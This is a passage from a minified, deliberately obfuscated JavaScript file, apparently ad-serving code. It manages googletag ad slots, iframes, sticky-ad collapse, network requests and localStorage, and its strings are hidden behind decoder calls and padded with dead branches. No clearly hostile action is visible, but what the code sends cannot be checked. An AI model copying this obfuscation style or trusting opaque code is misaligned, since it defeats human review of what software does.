"h"];K;)ca=d[c(2632,"6BVv")](d[c(5596,"F90B")](h[c(275,"VnC\x26")+"m"](),--ba+1),0),ea=da[Fa],b[V]=za[I],ma[l]=H;b=b[c(1617,"JAiN")+c(5437,"Dqy\x26")](0,h)+(e[c(4152,"Ltj]")+"h"]?d[c(5818,")DvJ")]("?",e):"")}return b}function H(b,c,f,g){var e=a,k={AXJhV:function(l,n){return l>n},SjzcU:function(l,n,p){return d[a0x(2936,"BI]6")](l,n,p)},kkqSQ:function(l,n){return d[a0x(2945,"0brt")](l,n)},OJBMC:function(l,n){return d[a0x(7399,"stUf")](l,n)},GVSFe:function(l,n){return d[a0x(393,"zqqy")](l,n)}},h=new XMLHttpRequest,
m;try{d[e(5630,"E$Bk")](d[e(2616,"*h51")],e(6938,"JGO]"))?(d[e(4070,"JAiN")](f,1)&&(b+=d[e(5818,")DvJ")](d[e(230,"(nbO")](d[e(5577,"A1nF")](d[e(5589,")h(u")](b[e(6514,"X0A3")+"Of"]("?"),0)?d[e(3326,"Hr19")]:d[e(7526,"05mX")],T?1:0)+(e(2671,"*h51")+e(1860,"hbw*")+"\x3d"),fb),d[e(7346,"wcJg")])+pb),d[e(2028,"gSsi")](f,1)&&(h[e(3441,"zqqy")+e(5743,"4bvr")+"pe"]=d[e(6745,"0brt")])):x&&d[e(1191,"Dqy\x26")](h)}catch(l){}h[e(5240,"Gcva")](d[e(4508,")DvJ")],b,!0);h[e(1074,"6BVv")+e(4062,")DvJ")+e(2639,"(nbO")+
e(3334,"F90B")]=function(){m=h[e(6929,"ke[X")+"s"];g&&k[e(6414,"UFK4")](m,500)?k[e(2405,"w00(")](setTimeout,Gb,999):!c||(k[e(1653,"hC7^")](h[e(5796,"aOvk")+e(7489,"0brt")],4)||k[e(1976,"Eh$e")](m,200)&&k[e(5093,"Ae7A")](m,404))&&g||k[e(3498,"\x26I2F")](c,h)};h[e(4927,"A1nF")]()}function K(b){var c=a;return A[c(2707,"Dqy\x26")+c(6655,"Gcva")+c(6975,"Gcva")](b)}function ia(b,c,f,g){var e=a;if(d[e(6586,"01mm")](d[e(2241,"JAiN")],e(5146,"01mm")))for(b=0;b<L[e(3342,"ZSy6")+"h"];b++)E[b].v==aa&&d[e(3611,
"Eh$e")](J,N[b],R,0);else for(var k=d[e(3141,"E$Bk")][e(1228,"k%kZ")]("|"),h=0;;){switch(k[h++]){case "0":g&&g[e(6537,"BI]6")+e(1296,"a[[P")+"g"]?g[e(928,"gSsi")+e(284,"05mX")][e(4017,"k%kZ")+e(1388,"y0Bz")+"re"](m,g[e(2394,"X#MY")+e(3638,"w00(")+"g"]):(b=f||A[e(2557,"UFK4")]||A[e(5908,"7jne")+e(5113,"k%kZ")+e(3621,"Gcva")+e(2064,"UFK4")](d[e(5916,"X0A3")])[0],b[e(1392,"05mX")+e(2905,"asG]")+"d"](m));continue;case "1":b&&b[e(6958,"F90B")+"h"]&&m[e(4419,")DvJ")+e(6698,"ke[X")+"te"](d[e(4010,"Ltj]")],
b);continue;case "2":m[e(3006,"@]\x26a")+e(2079,"UFK4")+"te"](e(7348,"Dqy\x26"),d[e(2218,"5%l$")]);continue;case "3":c&&m[e(6678,"hbw*")+e(6515,"hC7^")+"te"](d[e(6123,"moDt")],c);continue;case "4":var m=A[e(7498,"Ltj]")+e(772,"*h51")+e(6545,"v%r(")](d[e(3263,"^wvj")]);continue;case "5":return m}break}}function ba(b,c,f){var g=a,e={IXPSC:function(l,n,p,q){return d[a0x(7219,"X#MY")](l,n,p,q)},UNqtE:function(l,n){return d[a0x(3039,"lz^d")](l,n)}};if(d[g(6566,"X#MY")](g(1217,"k%kZ"),g(6748,"A1nF"))){var k=
K(b),h=k?k[g(2239,"hbw*")+g(4572,"Oc^3")+g(376,"0brt")]||k[g(392,"lz^d")+g(732,"w00(")+g(1940,"xD()")]:0;return(h=h&&h[g(1002,"Ltj]")+g(4885,"aOvk")]?h[g(2288,"F90B")+g(663,"Ltj]")]:h)?c(h,k):d[g(2360,"k%kZ")](f,100)&&d[g(2330,"F90B")](setTimeout,function(){e[g(380,"BI]6")](ba,b,c,e[g(3433,"Hr19")](f,1))},200),h}var m={aaXUO:function(l,n){return d[g(581,"(nbO")](l,n)}};d[g(520,"Dqy\x26")](L,E.za);aa.za=d[g(4356,"k%kZ")](J,function(){m[g(7080,"6BVv")](B,M)},50)}function Fa(b,c){var f=a;if(d[f(5810,
"a[[P")](d[f(5249,"JGO]")],d[f(3840,"X#MY")]))b[f(5253,"lz^d")][f(5906,"Hr19")+"xt"]=(b[f(3561,"ZSy6")][f(3271,")DvJ")+"xt"]||"")+(c?d[f(7281,"^wvj")](c,";"):"");else{if(d[f(4833,"X0A3")](ca,f(2546,"Hr19")+f(2466,"moDt")+f(3922,"^wvj")+f(1169,"Dqy\x26")+f(549,"ke[X"))||d[f(3466,"4bvr")](ia,d[f(6072,"v%r(")]))ba.oa=1;(d[f(589,"JAiN")](ea,da)||Fa&&b||d[f(2329,"hC7^")](V,za))&&d[f(3208,"hC7^")](I,ma);Ma&&(H.oa=0,d[f(7479,"(nbO")](na,Ga));d[f(1027,"\x26I2F")](!gb,ja)&&K(fa,10,0)}}function L(b,c){var f=
a,g={Rtywx:function(e,k,h){return d[a0x(6526,"asG]")](e,k,h)}};if(d[f(6540,"lz^d")]!==d[f(1128,"JAiN")])if(b[f(3398,"k%kZ")+f(5135,"aOvk")])b[f(5485,"6BVv")+f(2324,"X0A3")][f(5797,")h(u")](c);else d[f(5834,"BI]6")](f(3590,"stUf"),d[f(4128,"BI]6")])?(g=d[f(394,"Ltj]")]("",x),c=d[f(6836,"0brt")](H,!S),g in K&&(ca[c[ba]]=c?ea[da[Fa]]:d[f(3785,"05mX")](b,V,za[I],0),delete ma[g])):(g=(b[f(3737,"X#MY")+f(522,"UFK4")]||"")[f(728,")DvJ")](" "),d[f(924,"@]\x26a")](g[f(3395,"wcJg")+"Of"](c),0)&&(g[f(3056,"*h51")](c),
b[f(4354,"ZSy6")+f(6278,"Ltj]")]=g[f(339,"^wvj")](" ")));else c=aa[f(5844,"7jne")+f(5229,"01mm")+"t"]||1,J.Wa&&c>0&&(g[f(1447,"X0A3")](N,R,B),M.Wa=0,W(x,0,1))}function V(b,c){var f=a;if(d[f(5829,"VnC\x26")](d[f(6258,"w00(")],d[f(3628,"hbw*")]))if(b[f(1029,"aOvk")+f(6062,"hbw*")])b[f(4181,"Eh$e")+f(2857,"lz^d")][f(356,"@]\x26a")+"e"](c);else if(d[f(1462,"Ltj]")](f(1449,")DvJ"),d[f(6034,"Oc^3")]))d[f(6400,"xD()")](d,0,d[f(324,"Dqy\x26")]);else{var g=(b[f(6715,"y0Bz")+f(6781,"xD()")]||"")[f(2843,"asG]")](" ");
g[f(4296,"Eh$e")+"Of"](c)>=0&&(g[f(2790,"VnC\x26")+"e"](c),b[f(6082,"X0A3")+f(5784,"Oc^3")]=g[f(2097,"6BVv")](" "))}else googletag[f(3365,"(nbO")][f(6005,"(nbO")](d)}function za(b,c){var f=a,g={LEOMO:function(v,u){return d[a0x(7110,"aOvk")](v,u)},CzyXI:function(v,u){return d[a0x(5936,"lz^d")](v,u)},HTnkt:d[f(6767,"Ltj]")],qQyEU:function(v,u){return v+u},ymKxh:function(v,u,w){return d[f(3486,"Dqy\x26")](v,u,w)},nmGYt:function(v,u,w){return d[f(6262,"hC7^")](v,u,w)},gdgPt:function(v,u,w){return v(u,
w)},ZSIao:function(v,u,w){return d[f(4159,")DvJ")](v,u,w)}},e=b.u,k=f(6206,"E$Bk")+f(6490,"moDt")+f(3332,"w00(")+"-"+d[f(6594,"05mX")](E),h=d[f(5282,"4bvr")](c,6);c=d[f(4123,"BI]6")]+d[f(3032,"JGO]")](c,2);var m=d[f(7152,"0brt")](c,f(5629,")h(u")+f(6772,"01mm")+"dy"),l=d[f(3610,"lz^d")](c,d[f(1403,"JAiN")]),n=d[f(7379,"Hr19")](c,f(2822,"hbw*")+f(1207,"*h51")+f(1954,"moDt")),p,q=d[f(7579,"*h51")](e,h?24:0);b.bb=c;var r=A[f(7498,"Ltj]")+f(4518,"v%r(")+f(968,"Hr19")](d[f(6491,"A1nF")]);A[f(4784,"y0Bz")][f(7247,
"Ae7A")+f(490,"gSsi")+"d"](r);r.id=k;r[f(1931,"01mm")+f(5269,"^wvj")+"te"](d[f(7235,")DvJ")],1);b.qa=r;r[f(4590,"stUf")+f(6221,"hbw*")]=d[f(1123,"Oc^3")](c+" ",c)+(T?d[f(7043,"zqqy")]:f(4516,"JGO]")+f(5822,"ZSy6"));r[f(779,"wcJg")]=b;r[f(4419,")DvJ")+f(5237,"stUf")+"te"](f(2593,")h(u")+f(1695,"X#MY")+f(3707,"cda]")+f(798,"ke[X")+"e",b.B);d[f(2754,"UFK4")](Fa,r,d[f(3903,"Gcva")]);if(h)if(d[f(6393,"X0A3")](f(2552,")h(u"),d[f(4484,"Gcva")])){var t=A[f(5017,"5%l$")][f(5632,"aOvk")][f(3343,"ZSy6")+f(5541,
"k%kZ")];A[f(7380,"w00(")][f(3561,"ZSy6")][f(7395,"zqqy")+f(3172,"A1nF")]=d[f(2424,"7jne")](q,"px");Fa(r,d[f(4483,"xD()")](d[f(5354,"X0A3")]+q,"px"));b.rb=function(){var v={xPnQL:function(w,y){return g[a0x(383,"stUf")](w,y)}};if(g[f(4019,"JAiN")](g[f(1246,"Gcva")],f(3487,"cda]")))A[f(4335,"05mX")][f(3680,"Dqy\x26")][f(5504,"JGO]")+f(5325,"Ae7A")]=t;else{var u=E[f(6056,"y0Bz")+"ze"][f(608,"JGO]")]("x");p=v[f(7056,"0brt")](J,u[0])||N.m;R=v[f(2873,"\x26I2F")](B,u[1])||M.u}}}else return c=A[L[f(7097,
"Hr19")+f(789,"VnC\x26")]]||1,(c&&c[f(950,"a[[P")+f(3293,"F90B")+"r"]&&c[f(2009,"asG]")]&&c[f(3403,"lz^d")]?c(E,p):c*J)*1;r[f(5313,"05mX")+f(729,"01mm")]=d[f(1123,"Oc^3")](d[f(5036,"Oc^3")](d[f(2059,"X0A3")](d[f(6651,"JAiN")](d[f(2771,"aOvk")](d[f(4732,"ZSy6")](f(3046,"BI]6")+f(2970,"(nbO")+"\x3d'",k),d[f(2255,"(nbO")]),c)+d[f(3236,"JAiN")]+k,d[f(7454,"0brt")]),c),f(6813,"asG]")+f(739,"A1nF")+f(895,"5%l$")+f(4791,"X0A3")+f(307,"JGO]"));c=K(d[f(3193,"01mm")](k,d[f(4560,"Ae7A")]));d[f(2418,"VnC\x26")](b.l,
5)&&(c[f(2987,"asG]")][f(3730,"Gcva")+"t"]=d[f(4075,"ZSy6")](e,"px"));if(p=d[f(5976,"Dqy\x26")](K,d[f(2325,"hbw*")](k,d[f(5193,"UFK4")])))p[f(3670,"JGO]")+"ck"]=function(){h?A[f(7362,")h(u")][f(2551,"4bvr")+f(4803,"k%kZ")][f(2630,"aOvk")+"Of"](m)<0?(r[f(5380,"Gcva")][f(4100,"Oc^3")]=g[f(445,"0brt")](-e,"px"),g[f(860,"k%kZ")](L,A[f(6473,"lz^d")],m),g[f(1188,"X#MY")](L,p,n),g[f(6037,"lz^d")](L,r[f(6130,"^wvj")+f(6781,"xD()")],l),b.ra=1):(r[f(3159,"hbw*")][f(286,"Ltj]")]="0",g[f(4774,"Ae7A")](V,A[f(5929,
"JGO]")],m),g[f(2433,"ZSy6")](V,r,l),g[f(2868,"Gcva")](V,p,n),b.ra=0):(r[f(3650,"JGO]")+f(4443,"Oc^3")][f(4108,"X0A3")+f(3980,"05mX")+"d"](r),b.ra=1)};b.T=d[f(7586,"VnC\x26")](d[f(399,"VnC\x26")]("#",k),f(3041,"E$Bk"));b.C=c;b.hb=1;b.i=1}function I(b,c){var f=a,g={qzdiq:function(e,k){return e==k},hTlEy:function(e,k){return e!=k},ruCck:function(e,k,h,m){return e(k,h,m)},ugMMr:function(e,k,h,m){return d[a0x(5689,"01mm")](e,k,h,m)}};d[f(3152,"4bvr")](d[f(1294,"a[[P")],f(3822,"lz^d"))?(sa=P=1,A()):(b.Wa=
1,B[f(7096,"F90B")+f(658,"aOvk")+f(4915,"F90B")+"r"](d[f(1754,"*h51")],function(){if(d[f(2155,"JAiN")](d[f(1142,"ke[X")],f(2504,"aOvk"))){var e=B[f(3671,"UFK4")+f(1640,"Hr19")+"t"]||1;b.Wa&&d[f(7175,"JGO]")](e,0)&&(d[f(2330,"F90B")](za,b,c),b.Wa=0,d[f(5839,"*h51")](R,b,0,1))}else if(!H.J)try{na.J=g[f(6382,"6BVv")](Ga.i,5)?googletag[f(1417,"stUf")+f(6035,"y0Bz")+f(7505,"aOvk")+f(6048,"Dqy\x26")](gb.D,googletag[f(5776,"Gcva")][f(1291,"^wvj")+f(3238,"(nbO")+f(3709,"zqqy")][f(4908,"X0A3")+f(2382,"Dqy\x26")+
"AL"]):googletag[f(7249,"v%r(")+f(882,"lz^d")](ja.D,K.A,fa.g),Y.J?(N.J[f(5977,"4bvr")+f(3469,"6BVv")+"t"]=Ra,va.J[f(5343,"xD()")+f(4760,"zqqy")](googletag[f(7133,"moDt")+"s"]())):g[f(6898,"X0A3")](c.i,5)&&g[f(2428,"aOvk")](V,Ka,4,1)}catch(k){g[f(5164,"Gcva")](Oa,U,4,0)}}))}function ma(b){var c=a,f={gNDfI:function(p,q){return d[a0x(2291,"VnC\x26")](p,q)},MMkrm:function(p,q){return d[a0x(5740,"\x26I2F")](p,q)},TWaLt:d[c(604,"Dqy\x26")],WVZfd:function(p,q){return d[c(3988,"y0Bz")](p,q)},OfJYV:function(p,
q){return d[c(683,"hC7^")](p,q)},bTDrh:function(p,q,r,t){return d[c(6591,"(nbO")](p,q,r,t)},qVKuE:c(4527,"5%l$")+c(6088,"ke[X")+c(804,"05mX")+c(4964,"05mX")+c(1620,"0brt")+c(4899,"xD()")+c(6344,"y0Bz")+c(6166,"a[[P")+c(2621,"aOvk")+";"};if(d[c(932,"05mX")](d[c(568,"0brt")],c(3913,"hbw*")))A=L[c(6075,"*h51")+"s"],E=f[c(365,"Oc^3")](f[c(1487,"xD()")](n[c(1141,"4bvr")+c(6650,"Dqy\x26")],"x"),J[c(2622,"Hr19")+c(7153,"VnC\x26")]);else{var g,e=[],k,h,m=U[c(2256,"ZSy6")+c(1942,"01mm")+c(602,"ke[X")+c(2696,
"*h51")+c(6404,")DvJ")+c(4522,"cda]")+c(5756,"stUf")];if(!b.Ia){b.Ia=1;for(g=0;g<b[c(5898,"cda]")+"h"];g++)if(d[c(1322,"lz^d")](d[c(6131,"k%kZ")],c(3559,"wcJg"))){var l=b[g];try{var n=(k=m?d[c(6419,"cda]")](m,l.g):0)?k[c(2171,")h(u")+"id"]:0;l.ab=k?k[c(5597,"v%r(")]||0:0;l.Ga=h=parseFloat(l.ab);l.lb=k[c(2441,"v%r(")+c(5926,"Dqy\x26")];l.Ga=d[c(3032,"JGO]")](h,l.Ba);l.Ya=d[c(1011,"BI]6")](l.Ga,l.kb);d[c(1367,"Oc^3")](h,0)&&(l.la||l.l==6||l.ga&&d[c(708,"ke[X")](h,.005)||l.ta||!l.Ya||!l.X)?d[c(5285,
"E$Bk")](gb,l,h,k,n,l.lb):d[c(7171,"6BVv")](l.l,2)?e[c(815,"BI]6")](l):l.l==6?l.fa?Ga(l):da(l,3,1):hb[c(6279,"wcJg")](l)}catch(p){d[c(3483,"gSsi")]===d[c(3266,"moDt")]?h++<10&&(P=1,A()):x(l,c(3363,"0brt")+c(5399,"UFK4"),p)}}else{if(f[c(7372,"01mm")](typeof x,f[c(7121,"w00(")])||f[c(1835,"VnC\x26")](H,null))return S;for(b=0;b<K[c(2467,"BI]6")+"h"];b++)k=f[c(7516,"0brt")]("",b),m=l&&!b,k in H&&(na[Ga[b]]=m?b[ja[b]]:f[c(5985,"hbw*")](K,fa,Y[b],0),delete N[k]);return ma}d[c(810,"y0Bz")](e[c(6578,"X#MY")+
"h"],0)?sa(function(){var p={tJbSc:function(q,r){return d[a0x(4502,"05mX")](q,r)},zfwII:function(q,r){return q(r)},rePba:function(q,r){return d[a0x(3134,"zqqy")](q,r)},Wslad:function(q){return q()}};d[c(969,"Gcva")](d[c(3189,"v%r(")],d[c(6430,"\x26I2F")])?x[c(1392,"05mX")+c(6867,"zqqy")+"d"](h[c(978,"Oc^3")+c(7147,"*h51")+c(3962,"F90B")](f[c(420,"v%r(")])):U[c(6451,"(nbO")][c(3842,"Ltj]")](function(){for(g=0;p[c(7335,"4bvr")](g,e[c(7602,"(nbO")+"h"]);g++)l=e[g],p[c(3662,"JAiN")](ta,l),l.Ya&&l.X&&
(U[c(6605,"gSsi")+c(2333,"^wvj")+c(6792,"^wvj")+c(2718,"UFK4")+c(2931,"E$Bk")]([l.g]),Hb[n]=l),p[c(1524,"cda]")](Db,l),p[c(6064,"BI]6")](Ba,[l]);p[c(5058,"moDt")](Ma)})}):d[c(6682,"*h51")](Ma)}}}function Ma(){var b=a,c={gcVRn:d[b(635,"gSsi")],KYncx:b(2961,"X0A3")};if(d[b(5508,"y0Bz")]!==d[b(3096,"^wvj")])U[b(5874,"gSsi")][b(780,"5%l$")](function(){var g={dYIrW:function(e,k){return e!=k},tQrSo:function(e,k){return e==k}};c[b(7124,"JGO]")]===c[b(3602,")h(u")]?(E.o[b(5314,"ke[X")+"e"]=g[b(4542,"JGO]")](aa[b(4931,
"cda]")+"s"],200)?0:g[b(4040,"01mm")](J[b(6036,"*h51")+b(3863,"v%r(")][b(2281,"gSsi")+b(7377,"\x26I2F")](0,1),"{")?N[b(6506,"a[[P")](R[b(3850,")h(u")+b(4249,"hC7^")])[b(7570,"A1nF")+"e"]:B[b(4591,"Ae7A")+b(6880,"JGO]")],M.o[b(2920,"*h51")+b(501,"Eh$e")+b(2574,"stUf")]=0):ib=0});else{var f=J[b(6120,"X#MY")+b(7128,"wcJg")][0];N.j=R;d[b(907,"Dqy\x26")](B,M)&&d[b(320,"*h51")](W,x,H,S[b(3177,"(nbO")],f?f[b(2258,"@]\x26a")]:0,5,0)}}function Ga(b){var c=a;b.La=d[c(5712,"A1nF")](d[c(3507,"Ltj]")](b.La,2500),
2);d[c(7369,"Gcva")](setTimeout,function(){oc++;b.i=5;d[c(1457,"Gcva")](db,b);d[c(5248,"X0A3")](R,b,0,1)},b.La)}function gb(b,c,f,g,e){var k=a,h={kppkS:function(D,G){return D(G)}},m,l=b.g,n=l+d[k(4197,"(nbO")],p=d[k(685,"Ae7A")](K,l),q=b.G,r,t,v;try{var u=(u=U[k(6886,"gSsi")+k(1606,"asG]")+k(377,"w00(")+"ds"](l))&&u[k(5122,"zqqy")+"h"]>0?u[0]:u,w=b.m,y=b.u;try{if(d[k(5289,"asG]")](d[k(4940,"w00(")],d[k(4639,"5%l$")]))e(P,A);else{var C=f[k(5567,"hbw*")+"ze"][k(6724,")h(u")]("x");w=d[k(6711,"Ae7A")](parseInt,
C[0])||b.m;y=parseInt(C[1])||b.u}}catch(D){d[k(762,"hC7^")](x,b,d[k(4483,"xD()")](d[k(3457,"zqqy")],JSON[k(3385,"wcJg")+k(4633,"6BVv")](f)))}if(b.fa){q=d[k(2038,"5%l$")](Da,p,d[k(5478,"stUf")],w,y);try{d[k(3509,"Hr19")](d[k(1645,"F90B")],d[k(1551,"Gcva")])?h[k(3E3,"0brt")](C,e):B[k(3518,"5%l$")+k(4921,"Dqy\x26")+"ge"][k(6217,"A1nF")+"em"](d[k(5894,"w00(")]+b.v,Date[k(4652,")h(u")]())}catch(D){}}q[k(3147,"wcJg")][k(7425,"JAiN")+"ay"]===k(1715,"^wvj")&&q[k(3649,"Eh$e")][k(4605,"E$Bk")+k(7231,"UFK4")+
k(4805,"w00(")](d[k(3215,"JGO]")]);q[k(2955,"X#MY")+k(930,"JGO]")]=P(n,w,y,"");d[k(1473,"gSsi")](ba,n,function(D,G){if(d[k(3788,"Oc^3")](f[k(5348,"wcJg")+k(5948,"5%l$")],d[k(7397,"X0A3")])){G[k(2987,"asG]")][k(4585,"Dqy\x26")+"t"]=k(3738,"ZSy6");v=u?u[k(7074,"moDt")+"rl"]:0;t=u?u[k(1690,"ZSy6")+"ml"]&&u[k(1274,"k%kZ")+k(4088,"7jne")]:0;r=v||b.la;m=b.o[k(4383,"*h51")+k(1963,"hbw*")+k(738,"*h51")];try{if(m&&!(m&&m[k(3614,"JGO]")+k(4907,"ke[X")+"r"]&&m[k(6945,"05mX")]&&m[k(287,"^wvj")]?d[k(2749,"01mm")](m,
b.B,r,c):B[m]?B[m](b.B,r,c):1))return 1}catch(ha){if(d[k(248,"E$Bk")]!==k(6560,"k%kZ"))if(E[k(4126,"ke[X")+k(5601,"Dqy\x26")])p[k(6264,"zqqy")+k(4496,"BI]6")][k(4434,"stUf")](J);else G=(W[k(4415,"BI]6")+k(5230,"ke[X")]||"")[k(1228,"k%kZ")](" "),G[k(1684,"BI]6")+"Of"](x)<0&&(G[k(3842,"Ltj]")](u),S[k(6715,"y0Bz")+k(6354,"@]\x26a")]=G[k(339,"^wvj")](" "));else x(b,d[k(6160,"gSsi")],ha)}d[k(7032,"wcJg")](r,!t)?(d[k(4437,"0brt")](x,b,d[k(289,"ke[X")](d[k(2683,"ke[X")](d[k(3035,"k%kZ")](d[k(1770,"Oc^3")](d[k(6429,
"y0Bz")](d[k(2320,"Gcva")],v),d[k(3178,"ke[X")])+u[k(1205,"v%r(")+"ml"],k(2010,"Ae7A")),u[k(452,"Gcva")+k(3298,"y0Bz")]),"]")),U[k(2262,"ZSy6")+k(6732,"*h51")](D,g),d[k(5295,"ke[X")](H,d[k(4252,"wcJg")](d[k(5487,"F90B")](d[k(7428,"4bvr")](d[k(893,"Hr19")](d[k(4796,"y0Bz")](d[k(6619,"a[[P")],c),d[k(5416,"(nbO")]),d[k(6226,"01mm")](encodeURIComponent,v)),d[k(6038,"01mm")]),e),0,0,0)):(U[k(4141,"(nbO")+k(5258,"0brt")](D,g),d[k(6674,"Hr19")](H,d[k(2290,"cda]")](d[k(6892,"JAiN")](k(656,"ZSy6")+k(5320,
"7jne")+k(1149,")DvJ")+k(4209,"lz^d")+k(5896,"(nbO")+k(3839,"asG]")+k(2589,"hbw*")+k(4164,"BI]6")+k(4731,"JGO]")+k(2180,"X#MY")+k(4970,"^wvj")+k(1199,"ke[X"),c),d[k(4621,"@]\x26a")])+e,0,0,0))}else U[k(6202,"X#MY")+k(6097,"7jne")](D,g),d[k(5094,"Gcva")](ua,b,1)},1)}catch(D){x(b,d[k(2881,"5%l$")],D)}}function N(b,c,f){var g=a;return d[g(5382,"v%r(")](d[g(4336,"JGO]")],d[g(4235,"Gcva")])?d[g(264,")DvJ")](c,b)?b[c]:f:P[g(2109,")DvJ")]>A[g(5822,"ZSy6")]?1:L[g(3516,"^wvj")]>E[g(3557,"X0A3")]?-1:0}function Ra(b){var c=
a,f={oBcTu:c(6580,"0brt")+c(4651,"wcJg")+c(1634,"Hr19"),ADLJj:function(h,m){return d[c(5526,"hC7^")](h,m)},zbpAX:function(h,m){return h>m},DqaHC:function(h,m){return d[c(5157,"xD()")](h,m)},oXgRi:function(h,m){return d[c(1961,"Hr19")](h,m)},FWKLX:function(h,m){return h==m},syBdm:function(h,m){return h(m)},OVoZP:function(h,m,l,n){return h(m,l,n)},ScIIJ:function(h,m){return d[c(2952,"hbw*")](h,m)},suhQo:function(h,m){return d[c(558,"hbw*")](h,m)},VzoGK:d[c(4408,"Ltj]")]};if(c(7107,"*h51")!==d[c(679,
"0brt")])f=d[c(5138,"X0A3")](K,b.g),b.Aa=0,d[c(2185,"asG]")](V,f,d[c(1864,"moDt")]),V(f,d[c(2542,"@]\x26a")](c(3971,"*h51")+c(3558,"v%r(")+c(7559,"7jne")+c(6255,"Ltj]"),T?d[c(2215,"ke[X")]:d[c(1630,"F90B")]));else{b=da[Fa];try{for(var g=f[c(482,"cda]")][c(6692,"Ae7A")]("|"),e=0;;){switch(g[e++]){case "0":var k=(oa=Oa?f[c(1470,"Ltj]")](U,b.g):0)?pa[c(4909,"gSsi")+"id"]:0;continue;case "1":b.lb=Ea[c(3704,"E$Bk")+c(1911,"JAiN")];continue;case "2":(qa=f[c(680,"JAiN")](ua,0)&&(b.la||f[c(6562,"y0Bz")](b.l,
6)||b.ga&&f[c(5087,"E$Bk")](Aa,.005)||b.ta||!b.Ya||!b.X))?Ba(b,xa,E,k,b.lb):b.l==2?Ca[c(3842,"Ltj]")](b):f[c(3345,"@]\x26a")](b.l,6)?b.fa?f[c(5214,"asG]")](Ia,b):f[c(5250,"Ae7A")](la,b,3,1):wa[c(4002,"01mm")](b);continue;case "3":b.Ga=f[c(1882,"wcJg")](ta,b.Ba);continue;case "4":b.ab=jb?T[c(7274,"wcJg")]||0:0;continue;case "5":b.Ya=f[c(5645,"6BVv")](b.Ga,b.kb);continue;case "6":b.Ga=ya=Da(b.ab);continue}break}}catch(h){f[c(1529,"ke[X")](Ha,b,f[c(773,"5%l$")],h)}}}function pc(b){var c=a,f=b.o,g=d[c(5530,
"UFK4")](K,b.g),e=g&&g[c(965,"F90B")+c(667,"gSsi")+c(3366,"(nbO")]?g[c(5334,"JAiN")+c(3009,"hbw*")+c(1251,"X#MY")][c(7278,"hC7^")+c(5719,"Oc^3")+c(4778,"JGO]")+c(4463,"X0A3")+"t"]():{},k=d[c(3456,"ZSy6")](N,f,c(5816,")h(u")+c(1166,"E$Bk")+c(6470,"v%r(")+c(4955,"hbw*")+"ge",1);e=d[c(4713,"A1nF")](e[c(7323,"5%l$")],0)&&d[c(802,"cda]")](e[c(3217,"7jne")],0)&&e[c(2159,"E$Bk")]<ja&&d[c(6125,"JGO]")](e[c(5491,"w00(")],Ib);b.Na?d[c(2877,"05mX")](b.Na,1)&&e&&(b.Na=1,clearTimeout(b.za),b.sb()):e?(b.pa[c(2752,
"moDt")][c(6012,")h(u")+"ay"]=d[c(5687,"Dqy\x26")],b.$a?b.Aa&&d[c(6103,"w00(")](Ra,b):(b.Ra=1,b.$a=1,B[c(2268,"k%kZ")+c(6572,"7jne")+c(5328,"Oc^3")+"r"](c(6411,"y0Bz")+"ge",function(h){h=h[h[c(3537,"Eh$e")+"ge"]?d[c(7202,"^wvj")]:d[c(4641,"zqqy")]];var m=h.n,l=d[c(290,"a[[P")](m,d[c(216,"ZSy6")]),n=d[c(2006,"Oc^3")](m,d[c(4511,"JGO]")]),p=d[c(279,"Oc^3")](m,d[c(2910,"ZSy6")]),q=d[c(5594,"Ltj]")](N,f,d[c(2298,"@]\x26a")],1),r=d[c(3135,"Eh$e")](N,f,d[c(2358,"X#MY")],1),t=d[c(4271,"JGO]")](N,f,d[c(2999,
"BI]6")],1),v=d[c(4665,"6BVv")](N,f,d[c(1121,"stUf")],1);if(d[c(3226,"hbw*")](h.h,d[c(4001,"xD()")]("",b.v))){if(d[c(1230,"0brt")](m,c(7434,"5%l$")+c(6529,"asG]")+c(6164,"stUf")+c(4832,"05mX")+c(1875,"gSsi"))||d[c(7548,"BI]6")](m,d[c(5685,"stUf")]))b.oa=1;(d[c(5349,"lz^d")](n,r)||p&&q||d[c(3972,"v%r(")](l,t))&&d[c(3994,"UFK4")](Oa,b);n&&(b.oa=0,d[c(2982,"hC7^")](Ra,b));!v&&l&&da(b,10,0)}},!1),b.ua||(d[c(7599,"cda]")](kb,b,d[c(4199,"X#MY")](K,b.g+c(3656,"gSsi"))),b.ua=1))):b.Ra&&k&&b.oa&&(b.Aa=1,d[c(7267,
"stUf")](L,g,d[c(4719,"ZSy6")]),d[c(4464,"Eh$e")](L,g,d[c(819,"gSsi")](d[c(6421,"k%kZ")],T?d[c(2296,"7jne")]:d[c(1896,"JAiN")])),b.pa[c(3353,"Hr19")][c(1106,"\x26I2F")+"ay"]="",b.ua||(d[c(3414,"wcJg")](kb,b,K(d[c(1301,"k%kZ")](b.g,d[c(615,")DvJ")]))),b.ua=1))}function Ka(b){var c=a;d[c(4839,"ke[X")](clearTimeout,b.za);b.za=d[c(1104,")h(u")](setTimeout,function(){var f={uRVrP:function(g,e,k,h){return d[a0x(1253,"asG]")](g,e,k,h)},FPSPA:d[c(3755,"7jne")]};d[c(7040,"ZSy6")]!==d[c(1476,"(nbO")]?d[c(3853,
"JGO]")](pc,b):f[c(1174,"Ltj]")](x,0,f[c(6822,"6BVv")],sa)},50)}function kb(b,c){var f=a,g={tDDhD:function(e,k,h){return d[a0x(4180,"hbw*")](e,k,h)}};c[f(5668,"gSsi")+f(7339,"Ae7A")+f(6508,"7jne")]?c[f(7052,"^wvj")+f(4572,"Oc^3")+f(1889,")DvJ")][f(2565,"7jne")+f(1706,"hC7^")+"e"](f(922,"Hr19")+f(6210,"Oc^3")+f(1185,"5%l$"),"*"):d[f(830,"w00(")](setTimeout,function(){g[f(1325,"UFK4")](kb,b,c)},50)}function Oa(b){var c=a,f={zNMPH:function(e,k){return d[a0x(2412,"05mX")](e,k)},rRhXC:d[c(5901,"6BVv")],
qKbxV:function(e,k){return d[c(5897,"wcJg")](e,k)},iUqhl:function(e,k){return d[c(384,"k%kZ")](e,k)}};if(d[c(1792,"w00(")](d[c(5547,"(nbO")],d[c(6148,"01mm")])){aa=J;try{var g=H[c(6660,"Eh$e")+c(4077,"Eh$e")+"ge"][c(5899,"k%kZ")+"em"](f[c(785,"5%l$")](f[c(3804,"A1nF")],S.v))}catch(e){g="0"}B=f[c(1808,"xD()")](f[c(1396,"zqqy")](f[c(449,"@]\x26a")](M,g),W.Za*1E3*60),x[c(5775,"*h51")]())}else b.j[c(858,")h(u")+c(231,"ke[X")]="",b.j[c(3353,"Hr19")][c(3299,"xD()")+"t"]="0",b.Ra=0}function jb(b,c,f){var g=
